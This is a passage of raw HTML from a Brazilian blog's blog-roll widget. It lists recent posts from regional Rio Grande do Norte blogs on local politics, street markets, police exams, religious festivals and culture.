<a href='https://wllanadantas.com.br/pt-confirma-vai-apresentar-candidatura-para-eleicoes-indiretas-do-rn/' target='_blank'>
PT confirma vai apresentar candidatura para eleições indiretas do RN
</a>
</span>

                      -
                    
<span class='item-snippet'>
A presidenta do PT-RN, Samanda Alves, publicou uma nota oficial na tarde 
desta segunda-feira (19) sobre o rompimento do vice-governador Walter Alves 
(MDB) ...
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHl9VmMruFFoOVaBcRS7cGa73bRt5Frw6oz32WhLEVKi_C1rJjmprVCw6I-76W2VrtgJtzhJeRMOeXLb0FHVAXUAIS32cs-uouqA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eliasjornalista.com/categoria/blog/destaque/' target='_blank'>
Destaque &#8211; Elias Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eliasjornalista.com/semsur-encerra-tres-feiras-livres-e-natal-passa-a-contar-com-17-feiras-em-funcionamento/?utm_source=rss&utm_medium=rss&utm_campaign=semsur-encerra-tres-feiras-livres-e-natal-passa-a-contar-com-17-feiras-em-funcionamento' target='_blank'>
Semsur encerra três feiras livres e Natal passa a contar com 17 feiras em 
funcionamento
</a>
</span>

                      -
                    
<span class='item-snippet'>


A Secretaria Municipal de Serviços Urbanos (Semsur) encerrou as atividades 
de três feiras livres em Natal: Felipe Camarão, Pajuçara e Gramoré. A 
medida e...
</span>
<div class='item-time'>
Há 6 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPxvEwOfNYRrfde6lh1kG6ftMTuSEcKBVdUm5J2VQt6bURx7qldFpnkFyN7f3tqIBl4WjOKMMcO1CT0Bszv8xA21X_vjrpXgF_JlvEpzvefw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
TV Cidade Interativa/Blog do Paulo Júnior</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBH-2u10q4Ujlhg7wekhOJgii0muJyNON21zk0UgZYhucN9ulAU1ZDINQz9MVGDETwvowK1bJ95v7ZZrjaG9_N8ojW_ovsOgpzPattnZAsW_bvtHAuju86P5hNbjZERdC7Ckw62mqjW_i4OLmubaA0vkVMiGhh_xJ0TmK8MTW2pW0eMXP1l5KBSkHpSyM/s72-c/Concurso-PM-SP-Foto-GOV-SP.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://paulojuniorrn.blogspot.com/2026/01/concursos-policiais-2026-oportunidades.html' target='_blank'>
Concursos Policiais 2026: oportunidades para a segurança pública
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

O ano de 2026 já começou e, com ele, diversas oportunidades estão previstas 
para o serviço público. Entre os destaques que poderão ofertar milhares de ...
</span>
<div class='item-time'>
Há 6 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9GPiVAjgeirjyY0x-bTm1rink318QYMYaIfPudZ-4zM7r_EOdDno-fdlNMFkSCrZKardeOfhu82w8lrQsqVDSRwm2EB5JPCMYtYcWSCY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogcarlossantos.com.br' target='_blank'>
Blog Carlos Santos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogcarlossantos.com.br/inviabilizado-eleitoralmente-rogerio-desiste-de-disputa-ao-governo/' target='_blank'>
Inviabilizado eleitoralmente, Rogério desiste de disputa ao governo
</a>
</span>

                      -
                    
<span class='item-snippet'>
Do Blog Heitor Gregório Durante reunião realizada na noite desta 
segunda-feira (19), na residência do deputado estadual Tomba Farias, na 
Praia de Pirangi, ...
</span>
<div class='item-time'>
Há 7 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uz5kQq9AE359pNKbLAfc1R-kCYukFYFAQJY4tmpdXeRSdu5CGW0echXisdfkSaTCv_Xj-18kKFp-IpAEOuZG4XNnKXJPXY9LG5TNcQzA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://correiodoserido.com.br' target='_blank'>
Jornal Correio do Seridó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://correiodoserido.com.br/2026/01/20/rio-de-janeiro-comemora-hoje-padroeiro-com-missas-e-procissao-2/' target='_blank'>
Rio de Janeiro comemora hoje padroeiro com missas e procissão
</a>
</span>

                      -
                    
<span class='item-snippet'>
Por MRNews Nesta terça-feira (20), a cidade de São Sebastião do Rio de 
Janeiro estará em festa comemorando seu padroeiro São Sebastião com missas 
e prociss...
</span>
<div class='item-time'>
Há 9 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shBT8Ymm99NqFkxZbOoKMJLHagcLlc4biUDcP9T7DZPi9MHJnYVf3JNqkqnMjrmvxeHwG-GTqEjgZ7S3wbNBkzloWlyzgI-KIX66SkZb-ajMZ5IDLkLADJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
Novo Bar de Ferreirinha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWEfQmjvUNiiUZBTDggPh49p8FLrntzcSOiV_KpC9XDVINKlrRPFaKWMPS20b300IpqBbeCgQaKFRtwrhGdKUmIiz4QmkCNa2ybEPIIgNdqAR_rRIWqEYPPpvx6aNUdYfZ7uH6sH0ABr9IruYaSc422-NdEDpyxlIOGv-CydiVazM2wINxnUj93dr7JkHA/s72-w333-h501-c/O%20Mecanismo.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://novobardeferreirinha.blogspot.com/2026/01/o-mecanismo.html' target='_blank'>
O Mecanismo
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
Imagem: Hansuan Fabregas/Pixabay

*H. Romeu Illanba*

A putaria financeira que entupiu o esgoto do Banco Master vai deixando 
claro e escuro que estava e...
</span>
<div class='item-time'>
Há 3 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWQ8JCUDNCTnZijppOMMXZ8mHHFWk29XVCgMO9oYMDwufrYSt46fEAUCW92F75fOItNfnFIH4tu4F8ney7jvuvnBQUJVKr2beQq_o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tokdehistoria.com.br' target='_blank'>
Tok de Hitória &#8211; Rostan Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tokdehistoria.com.br/2026/01/11/john-dillinger-criminoso-sanguinario-ou-o-robin-hood-do-seculo-xx/' target='_blank'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?
</a>
</span>

                      -
                    
<span class='item-snippet'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?&#8230; 

Continuar lendo &#8594;
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkcML0a1MdInvBeiIQCy1phhNYNo9zvSwAFdScdJE0sFC303hBu3_o8PBvrxR86P8SPB7t11dEJAefoxc7N9ip_7uJN6dgFRSvqZBJBmc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://substantivoplural.com.br/' target='_blank'>
Substantivo Plural</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://substantivoplural.com.br/wie-avia-masters-das-spielerlebnis-in-online-casinos-revolutionieren/' target='_blank'>
Wie Avia Masters das Spielerlebnis in Online Casinos revolutionieren
</a>
</span>

                      -
                    
<span class='item-snippet'>


In diesem Artikel werfen wir einen Blick darauf, wie avia master das 
Spielerlebnis in Online Casinos verändert hat. Wir werden die innovativen 
Funktionen...
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHcp3bNt05mFH-IRJoNEOtnhXmWHvOC-MIcB0U9FBx0rS_aBxzl-0_MS47X0j7nqlXRVPjJJ7_hGy1y1YjaQSiTqHQ1F8b=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://diocesecaico.com/' target='_blank'>
Diocese de Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://diocesecaico.com/festa-de-nossa-senhora-da-conceicao-jardim-do-serido-rn/' target='_blank'>
FESTA DE NOSSA SENHORA DA CONCEIÇÃO &#8211; JARDIM DO SERIDÓ/RN
</a>
</span>

                      -
                    
<span class='item-snippet'>


MENSAGEM AOS PAROQUIANOS E PAROQUIANAS   Caríssimos irmãos e irmās, mais 
uma vez se aproxima a festa de Nossa Senhora da Conceição, nossa amada 
padroeira...
</span>
<div class='item-time'>
Há um mês
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUnPVBy0mrp-fN0e6BQT-WHvEl9WEpdLIrxvk5Dh4eO9ys28BK00FQT3LUPey8n2mpl4J3lbQibB7GegOV1gXtSHCJLnEFSwYVSlyd9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
IHGRN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3SGCgSD330x6P8J2_JfbSVeZDsdoQQbDVlEEtUCnzd_d0PbKLVFdmOYZIr_q8WBCEMVkx7v7Rti6H4X_KarKkaw-fKMomeR8qWDMxTxvZuOI-Qmquggge_WZOh0gT559DNFgrx1nFh9aI-H5JGE7xg2QhEX495_rem6m8hOxnUYRpwKFbqLfrYUyDiwg/s72-c/19%C2%AA%20PM%20-%20Programa%C3%A7%C3%A3o%20de%20S%C3%A1bado.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.acervoihgrn.com.br/2025/09/sabado-cultural-no-ihgrn-um-encontro-de.html' target='_blank'>
Sábado cultural no IHGRN: Um encontro de arte, patrimônio e boas histórias
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Instituto Histórico e Geográfico do Rio Grande do Norte (IHGRN) participa 
da 19ª edição da Primavera dos Museus, promovida pelo Instituto Brasileiro 
de...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgwmNGj3wVRdwewn9j2kGV-6fBjFzmxZPvcmOISYBXBnbMHSv85HmK2GLZ67VWsrpvVlYcsVs7fG-Pj7_hVIyI1hUF9xfSYHQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.ivancabral.com/' target='_blank'>
Ivan Cabral - charges e cartuns</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.ivancabral.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCVKwt0yDEMLTDcENtOMojPN6zTcAr8szUySvUsFV6s7DpqfW1otFIdzcvX_L5y7p0-zyTNJaI9JJQAwEbWqxvJuxcS2BYrxoWrAPNIFrAXPEmfr0XoXLiYxAd8fwqxXCD16o98K2xEzOMBcB084dm_umPfUz8hBLC4OQJFiaxLQ_Y8Fakxsmb7_jK2E/s72-w400-h296-c/IMG_2989.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.ivancabral.com/2025/09/charge-prisao-domiciliar.html' target='_blank'>
Charge: Prisão domiciliar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukpVnDqbTrJWUlYnRsaAAgEFTmI0cHHWP20ZmfFn2P6JJGwP5N93MEYSV70nd-S6BgSh179RYPjYn9ZpUkkhdtFm661dF7d1hk4qTMJlte=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
Alô, Dudé Viana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEfT1_msLUPS5X-gWwfxO8zaw_u1s2HvFwlQ_6osdFiepi2UTizZLRxV1rP9OD-tNbCjPGhKP7AHcxNcbYvnb_6fv2PH2XdbfAN49YcmULRHf22se_BTCP7cC4zsrMZGm2X8xlVZfU0E9g4VDiAz8kmRV0ns2YrrmapzWbdhkcUU60pTHy9ob64VfoMqov=s72-w180-h320-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://alodudeviana.blogspot.com/2025/09/noite-de-homenagem-ao-eterno-raimundo.html' target='_blank'>
Noite de homenagem ao eterno Raimundo Benevides
</a>
</span>

                      -
                    
<span class='item-snippet'>


O cantor e compositor Dudé Viana participou da noite de homenagem ao eterno 
e saudoso enfermeiro Raimundo Pedro Benevides, o popular Raimundo 
Benevides, ...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ta0iLQlvswB-mD92ahpbl7e7zxGeBxVZ9ehV6fg3brDwHf41AXGIuRLthNUCe5q2HX2_6bWXwBj8050wTRm0NbSnzSZs-BDJiFvAKTMhQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://editoramultifoco.com.br/loja/' target='_blank'>
Loja Multifoco/O Tesouro de Santana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://editoramultifoco.com.br/product/isso-que-nao-se-ve/?utm_source=rss&utm_medium=rss&utm_campaign=isso-que-nao-se-ve' target='_blank'>
Isso que não se vê &#8211; teorias para cinemas e educações
</a>
</span>

                      -
                    
<span class='item-snippet'>



*Autor: Isaac Pipano *
Não é de hoje que as práticas educadoras massivas no Brasil estão 
majoritariamente expostas às condições prescritivas, dos pés à c...
</span>
<div class='item-time'>
Há 6 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIh0mpLN--vTjnQn4534ZyXpIhfHWNfs3OLcGRZFS63mjz7Puigy-7Tvx-kQUwp56gqKX7gFuUnc3oNTLU3GtZENtG-8UIGkkYoiUDeC-lOQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://foconews.foconordeste.com/' target='_blank'>
Foco Nordeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://foconews.foconordeste.com/feito-potiguar-e-lancado-em-assu-e-certifica-16-empresas-da-regiao/' target='_blank'>
Feito Potiguar é lançado em Assú e certifica 16 empresas da região
</a>
</span>

                      -
                    
<span class='item-snippet'>


Símbolo de Assú, a poesia confere à cidade o codinome de &#8220;Terra dos Poetas&#8221; 
e deu o tom, também, ao lançamento do Programa Feito Potiguar no município. 
E...
</span>
<div class='item-time'>
Há 7 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiWLoW0xWMRZ745SFerss6r2IPCfJY4dXLVLfnXih5VR0RtXPOxFMl9ECrd9NDAjoMttSoWgTMFhICSQYf3OyrcXfk7zH4gh1fMjlQ_qxRsjc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://coisasdejornal.blogspot.com/' target='_blank'>
Coisas de jornal - por Emanoel Barreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://coisasdejornal.blogspot.com/2024/10/desejo-da-matar-o-plano-sinistro-para.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>


 *Desejo da matar: *

*o plano sinistro*

*para um dia de ira*

 Por *Emanoel Barreto*

Nos idos de 1974 eu era repórter da editoria de polícia do Diário d...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFXDLVqdz--oLPKFbgXPUYjIW2DFg-HF0iX0g-FE6BMX4SdU5I1qNimuzgvy3knLqt8u25tEsNX2GaRk8QiKzSuony6I2viuA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogafonte.com.br' target='_blank'>
Blog A Fonte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogafonte.com.br/2024/03/28/currais-novos-acao-da-praca-da-fe-entrega-paes-e-mais-de-uma-tonelada-de-peixes-para-familias/' target='_blank'>
Currais Novos: Ação da Praça da Fé entrega pães e mais de uma tonelada de 
peixes para famílias
</a>
</span>

                      -
                    
<span class='item-snippet'>


A quarta edição da entrega de peixes para famílias em situação de 
vulnerabilidade de Currais Novos foi um sucesso. Realizada durante toda a 
quinta-feira ...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3Jz-_YOAmGtArfA8tJXf0jLgA4GllIS8MdaYS_aLF6ue49b5k2g1maQCRhJFTdr4tDum50QcIjXeCC6e19TeFezUQiJtv_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marcosdantas.com' target='_blank'>
Caicó &#8211; Blog do Marcos Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marcosdantas.com/evento-no-ceres-de-caico-promove-dialogo-sobre-preservacao-hidrica-e-ambiental-no-serido/' target='_blank'>
Evento no Ceres de Caicó promove diálogo sobre preservação hídrica e 
ambiental no Seridó
</a>
</span>

                      -
                    
<span class='item-snippet'>


No dia 19 de março de 2024, no auditório do Centro de Ensino Superior do 
Seridó (CERES), da Universidade Federal do Rio Grande do Norte (UFRN), 
aconteceu...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vT1mt-Ns7QJvhlMBZETsGvZVewBBEoeTX25FNVRtgEv-kRAHzBgiKTM0Gj20RDvp0h_BSp8IFlGuVWy4hJUGQ95mAw2hNCX_BlWs-am_nqWKwp_F9o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-hHEMUliaHdI/XIJWzU3clmI/AAAAAAAABts/0aCDhlFmyDcTk2HBro99S1_QQiZRkDR2gCLcBGAs/s72-c/ANCHIETA%2B01.tif' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornalzonasulnatal.blogspot.com/2023/12/valentia-das-mulheres-potiguares.html' target='_blank'>
Valentia de mulheres potiguares
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
                 

             

              

            

              

              
*               Anchieta Fernandes (in memorian)*

       ...
</span>
<div class='item-time'>
Há 2 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saMsmdq1Yx1vdShDT-RhnW845NzHosnLmUHF0fH0UGoN9TW5KOQtR9Gsh_csPq8z4duzmUUIfYn6SFbp_lU6IzmsS1SqtHYqP2wEI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blog.saude.gov.br/index.php' target='_blank'>
Blog da Saúde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blog.saude.gov.br/index.php/promocao-da-saude/54107-prioridade-da-vacinacao-contra-a-gripe-sao-os-idosos' target='_blank'>
Prioridade da vacinação contra a gripe são os idosos
</a>
</span>

                      -
                    
<span class='item-snippet'>


[image: MS Influenza Header Facebook 851x360px]A Vacinação contra gripe já 
começou e os idosos e trabalhadores da saúde serão os primeiros a serem 
vacina...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4aB2TvfCJpR47xfPaegAP0RzoHPFEDDDW2RUQon_MiPpOlwRSR5muABD7o5ADfjN46cvr24A089ahHuzm9TmUzQA_Xak=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://radiorural.com' target='_blank'>
Rádio Rural Caicó/Jornalismo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://radiorural.com/jornalismo/placas-com-padrao-do-mercosul-entram-em-vigor-em-todo-o-pais/' target='_blank'>
Placas com padrão do Mercosul entram em vigor em todo o país
</a>
</span>

                      -
                    
<span class='item-snippet'>
A data está de acordo com o que estipula a Resolução nº 780/2019 do 
Conselho Nacional de Trânsito (Contran), de julho do ano passado, que 
determina a adoçã...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOjRZJw3CwpGJkeLJeOWlGAUn3CAKyBb_hEAyMdllthtbyZP5oRiHk3wNXilawZg4nxFSU85EEOjyjEoJwO999gJGtD3uebciD9ZiyPam7Jrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
Pedra do Sertão</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyNLfMT_3GUclxjc1-lQPP5dp-VsvWtRF42Fa8TGQzeNdNVtzTCYMWwXiYlrIkA-8TKsXULY1PIxB2L34ZeolECa0obvySTFnQuW4jgzSMOwTvZXMrZG2uzZYJSpu8GFRoc6Ygpd4_ZDWI/s72-c/65385803_2374910089222318_8242366815997526016_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://pedradosertao.blogspot.com/2019/07/uma-de-minhas-preferidasdo-tempo-de.html' target='_blank'>
uma de minhas preferidas...do tempo de faculdade
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 6 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ1S5rnoopZSk7SUsf_eFXJhlVFDVg9TliEHboXE9YhO0A8Cjc_EoALQL2Gc9ZEblmbOTn3QmvEPo4lBGVYZsRHm7lKgt_pzQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://canindesoares.com' target='_blank'>
Canindé Soares</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://canindesoares.com/bio/comment-page-1#comment-26641' target='_blank'>
Por: As 12 fotos que Canindé Soares mais gostou de fazer até hoje | 
Curiozzzo
</a>
</span>

                      -
                    
<span class='item-snippet'>
[&#8230;] Saiba mais sobre ele no site oficial [&#8230;]
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPYxao05miH7-Oowk9yqRw6Y6I2rLAS0Te7ekGtORPa2TCVK5j_0Hy5iFg9sULQ9-zD28KxyRDCSlz3RwZO2UbkYMso7j35oRzKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://geraldoanizio.zip.net/' target='_blank'>
Blog do Geraldo Anizio Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ud7-X1nq0JUxIcNGwRzFCFzhWZ-ZXw_momnQzRSgLxPmquLBsdrMAcskCZ_OC_eyu7JdLBLwvLoEi_5vDpaQ8aOrd-dSyU4Ss6aAZa_hD_6PXfjcsXSchOzHECQzfD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.livrariacultura.com.br/p/livros/literatura-nacional/romances/o-tesouro-de-santana-46126638?id_link=13776' target='_blank'>
O TESOURO DE SANT'ANA: ADQUIRA AGORA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0Mt9WdrP_Qt0hiVI7t01wh7G3hMYioAORYF5m4HPfEPTmHTVjm_4MJEWPhjhLtWVfRVx6LxAlzX_hj8oZ9wy8-maReeqTAImkux7mE0M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdajuliska.com.br/' target='_blank'>
Blog da Juliska</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shHMEGU29pVbtK7rjWvZfzn4sJmBGTo55U05-2gDfQGug567BrtyqznwaxezwtAB-xYQ1oJL_0EJVUfdbJPgI6eH-ki_CUXG7VU6N5ZAfI7rgpAZ4cFTyUWKeaBoflfC21oqgNFA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://editoramultifoco.com.br/loja/?s=o+tesouro+de+sant%27ana' target='_blank'>
Você pesquisou por o tesouro de sant&#039;ana - Loja Multifoco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
